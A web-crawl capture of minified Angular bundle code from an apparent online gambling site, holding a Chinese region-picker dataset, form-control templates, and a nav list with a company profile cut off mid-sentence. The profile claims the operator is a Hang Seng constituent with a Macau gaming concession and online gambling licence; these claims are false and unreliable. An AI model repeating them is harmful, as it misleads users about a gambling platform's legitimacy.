:"\u94f6\u5ddd\u5e02",children:[{value:"\u5174\u5e86\u533a",label:"\u5174\u5e86\u533a"},{value:"\u897f\u590f\u533a",label:"\u897f\u590f\u533a"},{value:"\u91d1\u51e4\u533a",label:"\u91d1\u51e4\u533a"},{value:"\u6c38\u5b81\u53bf",label:"\u6c38\u5b81\u53bf"},{value:"\u8d3a\u5170\u53bf",label:"\u8d3a\u5170\u53bf"},{value:"\u7075\u6b66\u5e02",label:"\u7075\u6b66\u5e02"}]},{value:"\u77f3\u5634\u5c71\u5e02",label:"\u77f3\u5634\u5c71\u5e02",children:[{value:"\u5927\u6b66\u53e3\u533a",label:"\u5927\u6b66\u53e3\u533a"},{value:"\u60e0\u519c\u533a",label:"\u60e0\u519c\u533a"},{value:"\u5e73\u7f57\u53bf",label:"\u5e73\u7f57\u53bf"}]},{value:"\u5434\u5fe0\u5e02",label:"\u5434\u5fe0\u5e02",children:[{value:"\u5434\u5fe0\u5e02",label:"\u5434\u5fe0\u5e02"},{value:"\u76d0\u6c60\u53bf",label:"\u76d0\u6c60\u53bf"},{value:"\u540c\u5fc3\u53bf",label:"\u540c\u5fc3\u53bf"},{value:"\u9752\u94dc\u5ce1\u5e02",label:"\u9752\u94dc\u5ce1\u5e02"}]},{value:"\u56fa\u539f\u5e02",label:"\u56fa\u539f\u5e02",children:[{value:"\u539f\u5dde\u533a",label:"\u539f\u5dde\u533a"},{value:"\u897f\u5409\u53bf",label:"\u897f\u5409\u53bf"},{value:"\u9686\u5fb7\u53bf",label:"\u9686\u5fb7\u53bf"},{value:"\u6cfe\u6e90\u53bf",label:"\u6cfe\u6e90\u53bf"},{value:"\u5f6d\u9633\u53bf",label:"\u5f6d\u9633\u53bf"}]},{value:"\u4e2d\u536b\u5e02",label:"\u4e2d\u536b\u5e02",children:[{value:"\u6c99\u5761\u5934\u533a",label:"\u6c99\u5761\u5934\u533a"},{value:"\u4e2d\u5b81\u53bf",label:"\u4e2d\u5b81\u53bf"},{value:"\u6d77\u539f\u53bf",label:"\u6d77\u539f\u53bf"}]}]},{value:"\u65b0\u7586",label:"\u65b0\u7586",children:[{value:"\u4e4c\u9c81\u6728\u9f50\u5e02",label:"\u4e4c\u9c81\u6728\u9f50\u5e02",children:[{value:"\u5929\u5c71\u533a",label:"\u5929\u5c71\u533a"},{value:"\u6c99\u4f9d\u5df4\u514b\u533a",label:"\u6c99\u4f9d\u5df4\u514b\u533a"},{value:"\u65b0\u5e02\u533a",label:"\u65b0\u5e02\u533a"},{value:"\u6c34\u78e8\u6c9f\u533a",label:"\u6c34\u78e8\u6c9f\u533a"},{value:"\u5934\u5c6f\u6cb3\u533a",label:"\u5934\u5c6f\u6cb3\u533a"},{value:"\u8fbe\u5742\u57ce\u533a",label:"\u8fbe\u5742\u57ce\u533a"},{value:"\u4e1c\u5c71\u533a",label:"\u4e1c\u5c71\u533a"},{value:"\u4e4c\u9c81\u6728\u9f50\u53bf",label:"\u4e4c\u9c81\u6728\u9f50\u53bf"}]},{value:"\u514b\u62c9\u739b\u4f9d\u5e02",label:"\u514b\u62c9\u739b\u4f9d\u5e02",children:[{value:"\u72ec\u5c71\u5b50\u533a",label:"\u72ec\u5c71\u5b50\u533a"},{value:"\u514b\u62c9\u739b\u4f9d\u533a",label:"\u514b\u62c9\u739b\u4f9d\u533a"},{value:"\u767d\u78b1\u6ee9\u533a",label:"\u767d\u78b1\u6ee9\u533a"},{value:"\u4e4c\u5c14\u79be\u533a",label:"\u4e4c\u5c14\u79be\u533a"}]},{value:"\u5410\u9c81\u756a\u5730\u533a",label:"\u5410\u9c81\u756a\u5730\u533a",children:[{value:"\u5410\u9c81\u756a\u5e02",label:"\u5410\u9c81\u756a\u5e02"},{value:"\u912f\u5584\u53bf",label:"\u912f\u5584\u53bf"},{value:"\u6258\u514b\u900a\u53bf",label:"\u6258\u514b\u900a\u53bf"}]},{value:"\u54c8\u5bc6\u5730\u533a",label:"\u54c8\u5bc6\u5730\u533a",children:[{value:"\u54c8\u5bc6\u5e02",label:"\u54c8\u5bc6\u5e02"},{value:"\u5df4\u91cc\u5764\u54c8\u8428\u514b\u81ea\u6cbb\u53bf",label:"\u5df4\u91cc\u5764\u54c8\u8428\u514b\u81ea\u6cbb\u53bf"},{value:"\u4f0a\u543e\u53bf",label:"\u4f0a\u543e\u53bf"}]},{value:"\u660c\u5409\u56de\u65cf\u81ea\u6cbb\u5dde",label:"\u660c\u5409\u56de\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u660c\u5409\u5e02",label:"\u660c\u5409\u5e02"},{value:"\u961c\u5eb7\u5e02",label:"\u961c\u5eb7\u5e02"},{value:"\u7c73\u6cc9\u5e02",label:"\u7c73\u6cc9\u5e02"},{value:"\u547c\u56fe\u58c1\u53bf",label:"\u547c\u56fe\u58c1\u53bf"},{value:"\u739b\u7eb3\u65af\u53bf",label:"\u739b\u7eb3\u65af\u53bf"},{value:"\u5947\u53f0\u53bf",label:"\u5947\u53f0\u53bf"},{value:"\u5409\u6728\u8428\u5c14\u53bf",label:"\u5409\u6728\u8428\u5c14\u53bf"},{value:"\u6728\u5792\u54c8\u8428\u514b\u81ea\u6cbb\u53bf",label:"\u6728\u5792\u54c8\u8428\u514b\u81ea\u6cbb\u53bf"}]},{value:"\u535a\u5c14\u5854\u62c9\u8499\u53e4\u81ea\u6cbb\u5dde",label:"\u535a\u5c14\u5854\u62c9\u8499\u53e4\u81ea\u6cbb\u5dde",children:[{value:"\u535a\u4e50\u5e02",label:"\u535a\u4e50\u5e02"},{value:"\u7cbe\u6cb3\u53bf",label:"\u7cbe\u6cb3\u53bf"},{value:"\u6e29\u6cc9\u53bf",label:"\u6e29\u6cc9\u53bf"}]},{value:"\u5df4\u97f3\u90ed\u695e\u8499\u53e4\u81ea\u6cbb\u5dde",label:"\u5df4\u97f3\u90ed\u695e\u8499\u53e4\u81ea\u6cbb\u5dde",children:[{value:"\u5e93\u5c14\u52d2\u5e02",label:"\u5e93\u5c14\u52d2\u5e02"},{value:"\u8f6e\u53f0\u53bf",label:"\u8f6e\u53f0\u53bf"},{value:"\u5c09\u7281\u53bf",label:"\u5c09\u7281\u53bf"},{value:"\u82e5\u7f8c\u53bf",label:"\u82e5\u7f8c\u53bf"},{value:"\u4e14\u672b\u53bf",label:"\u4e14\u672b\u53bf"},{value:"\u7109\u8006\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u7109\u8006\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u548c\u9759\u53bf",label:"\u548c\u9759\u53bf"},{value:"\u548c\u7855\u53bf",label:"\u548c\u7855\u53bf"},{value:"\u535a\u6e56\u53bf",label:"\u535a\u6e56\u53bf"}]},{value:"\u963f\u514b\u82cf\u5730\u533a",label:"\u963f\u514b\u82cf\u5730\u533a",children:[{value:"\u963f\u514b\u82cf\u5e02",label:"\u963f\u514b\u82cf\u5e02"},{value:"\u6e29\u5bbf\u53bf",label:"\u6e29\u5bbf\u53bf"},{value:"\u5e93\u8f66\u53bf",label:"\u5e93\u8f66\u53bf"},{value:"\u6c99\u96c5\u53bf",label:"\u6c99\u96c5\u53bf"},{value:"\u65b0\u548c\u53bf",label:"\u65b0\u548c\u53bf"},{value:"\u62dc\u57ce\u53bf",label:"\u62dc\u57ce\u53bf"},{value:"\u4e4c\u4ec0\u53bf",label:"\u4e4c\u4ec0\u53bf"},{value:"\u963f\u74e6\u63d0\u53bf",label:"\u963f\u74e6\u63d0\u53bf"},{value:"\u67ef\u576a\u53bf",label:"\u67ef\u576a\u53bf"}]},{value:"\u514b\u5b5c\u52d2\u82cf\u67ef\u5c14\u514b\u5b5c\u81ea\u6cbb\u5dde",label:"\u514b\u5b5c\u52d2\u82cf\u67ef\u5c14\u514b\u5b5c\u81ea\u6cbb\u5dde",children:[{value:"\u963f\u56fe\u4ec0\u5e02",label:"\u963f\u56fe\u4ec0\u5e02"},{value:"\u963f\u514b\u9676\u53bf",label:"\u963f\u514b\u9676\u53bf"},{value:"\u963f\u5408\u5947\u53bf",label:"\u963f\u5408\u5947\u53bf"},{value:"\u4e4c\u6070\u53bf",label:"\u4e4c\u6070\u53bf"}]},{value:"\u5580\u4ec0\u5730\u533a",label:"\u5580\u4ec0\u5730\u533a",children:[{value:"\u5580\u4ec0\u5e02",label:"\u5580\u4ec0\u5e02"},{value:"\u758f\u9644\u53bf",label:"\u758f\u9644\u53bf"},{value:"\u758f\u52d2\u53bf",label:"\u758f\u52d2\u53bf"},{value:"\u82f1\u5409\u6c99\u53bf",label:"\u82f1\u5409\u6c99\u53bf"},{value:"\u6cfd\u666e\u53bf",label:"\u6cfd\u666e\u53bf"},{value:"\u838e\u8f66\u53bf",label:"\u838e\u8f66\u53bf"},{value:"\u53f6\u57ce\u53bf",label:"\u53f6\u57ce\u53bf"},{value:"\u9ea6\u76d6\u63d0\u53bf",label:"\u9ea6\u76d6\u63d0\u53bf"},{value:"\u5cb3\u666e\u6e56\u53bf",label:"\u5cb3\u666e\u6e56\u53bf"},{value:"\u4f3d\u5e08\u53bf",label:"\u4f3d\u5e08\u53bf"},{value:"\u5df4\u695a\u53bf",label:"\u5df4\u695a\u53bf"},{value:"\u5854\u4ec0\u5e93\u5c14\u5e72\u5854\u5409\u514b\u81ea\u6cbb\u53bf",label:"\u5854\u4ec0\u5e93\u5c14\u5e72\u5854\u5409\u514b\u81ea\u6cbb\u53bf"}]},{value:"\u548c\u7530\u5730\u533a",label:"\u548c\u7530\u5730\u533a",children:[{value:"\u548c\u7530\u5e02",label:"\u548c\u7530\u5e02"},{value:"\u548c\u7530\u53bf",label:"\u548c\u7530\u53bf"},{value:"\u58a8\u7389\u53bf",label:"\u58a8\u7389\u53bf"},{value:"\u76ae\u5c71\u53bf",label:"\u76ae\u5c71\u53bf"},{value:"\u6d1b\u6d66\u53bf",label:"\u6d1b\u6d66\u53bf"},{value:"\u7b56\u52d2\u53bf",label:"\u7b56\u52d2\u53bf"},{value:"\u4e8e\u7530\u53bf",label:"\u4e8e\u7530\u53bf"},{value:"\u6c11\u4e30\u53bf",label:"\u6c11\u4e30\u53bf"}]},{value:"\u4f0a\u7281\u54c8\u8428\u514b",label:"\u4f0a\u7281\u54c8\u8428\u514b",children:[{value:"\u4f0a\u5b81\u5e02",label:"\u4f0a\u5b81\u5e02"},{value:"\u594e\u5c6f\u5e02",label:"\u594e\u5c6f\u5e02"},{value:"\u4f0a\u5b81\u53bf",label:"\u4f0a\u5b81\u53bf"},{value:"\u5bdf\u5e03\u67e5\u5c14\u9521\u4f2f\u81ea\u6cbb\u53bf",label:"\u5bdf\u5e03\u67e5\u5c14\u9521\u4f2f\u81ea\u6cbb\u53bf"},{value:"\u970d\u57ce\u53bf",label:"\u970d\u57ce\u53bf"},{value:"\u5de9\u7559\u53bf",label:"\u5de9\u7559\u53bf"},{value:"\u65b0\u6e90\u53bf",label:"\u65b0\u6e90\u53bf"},{value:"\u662d\u82cf\u53bf",label:"\u662d\u82cf\u53bf"},{value:"\u7279\u514b\u65af\u53bf",label:"\u7279\u514b\u65af\u53bf"},{value:"\u5c3c\u52d2\u514b\u53bf",label:"\u5c3c\u52d2\u514b\u53bf"}]},{value:"\u5854\u57ce\u5730\u533a",label:"\u5854\u57ce\u5730\u533a",children:[{value:"\u5854\u57ce\u5e02",label:"\u5854\u57ce\u5e02"},{value:"\u4e4c\u82cf\u5e02",label:"\u4e4c\u82cf\u5e02"},{value:"\u989d\u654f\u53bf",label:"\u989d\u654f\u53bf"},{value:"\u6c99\u6e7e\u53bf",label:"\u6c99\u6e7e\u53bf"},{value:"\u6258\u91cc\u53bf",label:"\u6258\u91cc\u53bf"},{value:"\u88d5\u6c11\u53bf",label:"\u88d5\u6c11\u53bf"},{value:"\u548c\u5e03\u514b\u8d5b\u5c14\u8499\u53e4\u81ea\u6cbb\u53bf",label:"\u548c\u5e03\u514b\u8d5b\u5c14\u8499\u53e4\u81ea\u6cbb\u53bf"}]},{value:"\u963f\u52d2\u6cf0\u5730\u533a",label:"\u963f\u52d2\u6cf0\u5730\u533a",children:[{value:"\u963f\u52d2\u6cf0\u5e02",label:"\u963f\u52d2\u6cf0\u5e02"},{value:"\u5e03\u5c14\u6d25\u53bf",label:"\u5e03\u5c14\u6d25\u53bf"},{value:"\u5bcc\u8574\u53bf",label:"\u5bcc\u8574\u53bf"},{value:"\u798f\u6d77\u53bf",label:"\u798f\u6d77\u53bf"},{value:"\u54c8\u5df4\u6cb3\u53bf",label:"\u54c8\u5df4\u6cb3\u53bf"},{value:"\u9752\u6cb3\u53bf",label:"\u9752\u6cb3\u53bf"},{value:"\u5409\u6728\u4e43\u53bf",label:"\u5409\u6728\u4e43\u53bf"}]},{value:"\u77f3\u6cb3\u5b50\u5e02",label:"\u77f3\u6cb3\u5b50\u5e02",children:[]},{value:"\u963f\u62c9\u5c14\u5e02",label:"\u963f\u62c9\u5c14\u5e02",children:[]},{value:"\u56fe\u6728\u8212\u514b\u5e02",label:"\u56fe\u6728\u8212\u514b\u5e02",children:[]},{value:"\u4e94\u5bb6\u6e20\u5e02",label:"\u4e94\u5bb6\u6e20\u5e02",children:[]}]},{value:"\u53f0\u6e7e",label:"\u53f0\u6e7e",children:[{value:"\u53f0\u5317",label:"\u53f0\u5317",children:[]},{value:"\u9ad8\u96c4",label:"\u9ad8\u96c4",children:[]},{value:"\u57fa\u9686",label:"\u57fa\u9686",children:[]},{value:"\u53f0\u4e2d",label:"\u53f0\u4e2d",children:[]},{value:"\u53f0\u5357",label:"\u53f0\u5357",children:[]},{value:"\u65b0\u7af9",label:"\u65b0\u7af9",children:[]},{value:"\u5609\u4e49",label:"\u5609\u4e49",children:[]},{value:"\u5b9c\u5170",label:"\u5b9c\u5170",children:[]},{value:"\u6843\u56ed",label:"\u6843\u56ed",children:[]},{value:"\u82d7\u6817",label:"\u82d7\u6817",children:[]},{value:"\u5f70\u5316",label:"\u5f70\u5316",children:[]},{value:"\u5357\u6295",label:"\u5357\u6295",children:[]},{value:"\u4e91\u6797",label:"\u4e91\u6797",children:[]},{value:"\u5c4f\u4e1c",label:"\u5c4f\u4e1c",children:[]},{value:"\u53f0\u4e1c",label:"\u53f0\u4e1c",children:[]},{value:"\u82b1\u83b2",label:"\u82b1\u83b2",children:[]},{value:"\u6f8e\u6e56",label:"\u6f8e\u6e56",children:[]}]},{value:"\u9999\u6e2f",label:"\u9999\u6e2f",children:[{value:"\u9999\u6e2f\u5c9b",label:"\u9999\u6e2f\u5c9b",children:[]},{value:"\u4e5d\u9f99",label:"\u4e5d\u9f99",children:[]},{value:"\u65b0\u754c",label:"\u65b0\u754c",children:[]}]},{value:"\u6fb3\u95e8",label:"\u6fb3\u95e8",children:[{value:"\u6fb3\u95e8\u534a\u5c9b",label:"\u6fb3\u95e8\u534a\u5c9b",children:[]},{value:"\u6c39\u4ed4\u5c9b",label:"\u6c39\u4ed4\u5c9b",children:[]},{value:"\u8def\u73af\u5c9b",label:"\u8def\u73af\u5c9b",children:[]},{value:"\u8def\u6c39\u57ce",label:"\u8def\u6c39\u57ce",children:[]}]}],this.addIsLeaf(this.options)}return l.prototype.addIsLeaf=function(l){var e=this;l.forEach((function(l){var a=l.children;void 0!==a&&a.length>0?e.addIsLeaf(a):Object.assign(l,{isLeaf:!0})}))},l.ngInjectableDef=n["\u0275\u0275defineInjectable"]({factory:function(){return new l},token:l,providedIn:"root"}),l}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://didi7873.com/13.7f71b9e66323a48af68d.js
body_size: 57641
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{XWCS:function(l,n,e){"use strict";e.d(n,"a",(function(){return d})),e.d(n,"d",(function(){return M})),e.d(n,"b",(function(){return x})),e.d(n,"e",(function(){return R})),e.d(n,"c",(function(){return z})),e.d(n,"f",(function(){return I}));var t=e("CcnG"),u=(e("Hw1A"),e("Ip0R")),o=(e("vGXY"),e("dWZg")),i=(e("z6Tj"),e("y9Pr")),r=e("zC/G"),d=t["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-control {\n        display: block;\n      }\n      form .has-feedback .ant-input-suffix i {\n        margin-right: 18px;\n      }\n    "],data:{animation:[{type:7,name:"helpMotion",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},{type:4,styles:{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{opacity:1,transform:"translateY(0)"},offset:null},{type:4,styles:{type:6,styles:{opacity:0,transform:"translateY(-5px)"},offset:null},timings:"0.3s cubic-bezier(0.645, 0.045, 0.355, 1)"}],options:null}],options:{}}]}});function a(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),t["\u0275did"](1,2834432,null,0,i.a,[i.c,t.ElementRef,t.Renderer2,o.a],{nzType:[0,"nzType"]},null)],(function(l,n){l(n,1,0,n.component.iconType)}),null)}function c(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzSuccessTip)}))}function g(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,c)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzSuccessTip)}),null)}function s(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzWarningTip)}))}function p(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,s)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzWarningTip)}),null)}function m(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzErrorTip)}))}function f(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,m)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzErrorTip)}),null)}function C(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzValidatingTip)}))}function b(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,2,null,C)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutletContext:[0,"nzStringTemplateOutletContext"],nzStringTemplateOutlet:[1,"nzStringTemplateOutlet"]},null),t["\u0275pod"](3,{$implicit:0}),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.component,t=l(n,3,0,e.validateControl);l(n,2,0,t,e.nzValidatingTip)}),null)}function h(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,9,"div",[["class","ant-form-explain"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,8,"div",[],[[24,"@helpMotion",0]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,g)),t["\u0275did"](3,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,p)),t["\u0275did"](5,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,f)),t["\u0275did"](7,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,b)),t["\u0275did"](9,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.showSuccessTip),l(n,5,0,e.showWarningTip),l(n,7,0,e.showErrorTip),l(n,9,0,e.showValidatingTip)}),(function(l,n){l(n,1,0,void 0)}))}function v(l){return t["\u0275vid"](0,[t["\u0275ncd"](null,1),(l()(),t["\u0275and"](0,null,null,0))],null,null)}function O(l){return t["\u0275vid"](0,[t["\u0275ncd"](null,2),(l()(),t["\u0275and"](0,null,null,0))],null,null)}function P(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.component.nzExtra)}))}function _(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","ant-form-extra"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,P)),t["\u0275did"](2,540672,null,0,r.C,[t.ViewContainerRef,t.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(l,n){l(n,2,0,n.component.nzExtra)}),null)}function M(l){return t["\u0275vid"](2,[(l()(),t["\u0275eld"](0,0,null,null,15,"div",[["class","ant-form-item-control"]],null,null,null,null,null)),t["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(l()(),t["\u0275eld"](3,0,null,null,4,"span",[["class","ant-form-item-children"]],null,null,null,null,null)),t["\u0275ncd"](null,0),(l()(),t["\u0275eld"](5,0,null,null,2,"span",[["class","ant-form-item-children-icon"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,a)),t["\u0275did"](7,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,h)),t["\u0275did"](9,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,v)),t["\u0275did"](11,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,O)),t["\u0275did"](13,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,_)),t["\u0275did"](15,16384,null,0,u.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,2,0,"ant-form-item-control",e.controlClassMap),l(n,7,0,e.nzHasFeedback&&e.iconType),l(n,9,0,e.showSuccessTip||e.showWarningTip||e.showErrorTip||e.showValidatingTip),l(n,11,0,!e.hasTips),l(n,13,0,!e.nzExtra),l(n,15,0,e.nzExtra)}),null)}var x=t["\u0275crt"]({encapsulation:2,styles:["\n      nz-form-item {\n        display: block;\n      }\n    "],data:{}});function R(l){return t["\u0275vid"](2,[t["\u0275ncd"](null,0)],null,null)}var z=t["\u0275crt"]({encapsulation:2,styles:[],data:{}});function I(l){return t["\u0275vid"](2,[(l()(),t["\u0275eld"](0,0,null,null,1,"label",[],[[1,"for",0],[2,"ant-form-item-no-colon",null],[2,"ant-form-item-required",null]],null,null,null,null)),t["\u0275ncd"](null,0)],null,(function(l,n){var e=n.component;l(n,0,0,e.nzFor,"default"===e.noColon?e.defaultNoColon:e.nzNoColon,e.nzRequired)}))}},dfDq:function(l,n,e){"use strict";e.r(n);var t=e("CcnG"),u=function(){return function(){}}(),o=e("pMnS"),i=e("CzVr"),r=e("r0fh"),d=e("Evg9"),a=e("WAj7"),c=e("ZYCi"),g=e("Ip0R"),s=e("Cxl7"),p=function(){function l(l,n){this.platform=l,this.service=n,this.navList=[{title:"\u5173\u4e8e\u6211\u4eec",params:"aboutUs"},{title:"\u8054\u7cfb\u6211\u4eec",params:"contactUs"},{title:"\u4ee3\u7406\u5408\u4f5c",params:"agency"},{title:"\u5982\u4f55\u5b58\u6b3e",params:"deposit"},{title:"\u5982\u4f55\u53d6\u6b3e",params:"drawing"},{title:"\u5e38\u89c1\u95ee\u9898",params:"commonProblem"}],this.companyProfile={title:"\u516c\u53f8\u4ecb\u7ecd",introduction:"\u6ef4\u6ef4\u68cb\u724c\u96c6\u56e2\u6709\u9650\u516c\u53f8\uff08\u4e0b\u79f0\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\uff09\u662f\u4e9a\u6d32\u5730\u533a\u5176\u4e2d\u4e00\u6240\u6700\u5177\u89c4\u6a21\u7684\u7efc\u5408\u5a31\u4e50\u6e21\u5047\u53d1\u5c55\u53ca\u8425\u8fd0\u516c\u53f8\uff0c\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u4e4b\u4e00\u3002\u96c6\u56e2\u7684\u9644\u5c5e\u516c\u53f8\u6ef4\u6ef4\u68cb\u724c\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\uff0c\u4e8e2002\u5e74\u83b7\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\uff0c\u53ef\u4e8e\u6fb3\u95e8\u5f00\u8bbe\u53ca\u7ecf\u8425\u5a31\u4e50\u573a\u4e1a\u52a1\u3002\u4e8e2004\u5e74\u5f00\u59cb\uff0c\u6ef4\u6ef4\u68cb\u724c\u51ed\u85c9\u53d1\u5c55\u56db\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u8fdb\u519b\u6fb3\u95e8\u535a\u5f69\u4e1a\u5e02\u573a\uff0c\u6210\u529f\u5728\u5e02\u573a\u4e0a\u4e3a\u54c1\u724c\u6253\u597d\u57fa\u7840\uff0c\u4e8e\u535a\u5f69\u4e1a\u53d1\u5c55\u8fc5\u901f\u7684\u6fb3\u95e8\u5927\u5c55\u62f3\u811a\u3002",imgUrl:this.service.baseImgUrl+"images/common/about_help1.png",companyText:["\u535a\u5f69\u6536\u76ca\u8ba1\u7b97\uff0c\u6fb3\u95e8\u662f\u5168\u7403\u6700\u5927\u7684\u535a\u5f69\u5a31\u4e50\u5e02\u573a\uff0c\u4ea6\u662f\u4e2d\u534e\u4eba\u6c11\u5171\u548c\u56fd\u5883\u5185\u552f\u4e00\u53ef\u4ee5\u5408\u6cd5\u8fdb\u884c\u535a\u5f69\u6d3b\u52a8\u7684\u5730\u533a\u3002\u6ef4\u6ef4\u68cb\u724c\u4ee5\u300c\u4e9a\u6d32\u5fc3\u300d\u4e3a\u5b97\u65e8\uff0c\u7740\u91cd\u6700\u9876\u7ea7\u7684\u670d\u52a1\u8d28\u7d20\uff0c\u5177\u5907\u96c6\u4f11\u95f2\u5a31\u4e50\u4e8e\u4e00\u8eab\u7684\u4e16\u754c\u7ea7\u8bbe\u65bd\uff0c\u81f4\u529b\u914d\u5408\u6fb3\u95e8\u7279\u533a\u653f\u5e9c\u5b9e\u8df5\u53ef\u6301\u7eed\u53ca\u9002\u5ea6\u591a\u5143\u53d1\u5c55\u7684\u91cd\u8981\u65b9\u9488\u3002","\u6ef4\u6ef4\u68cb\u724c\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002\u4f5c\u4e3a\u6fb3\u95e8\u7684\u826f\u597d 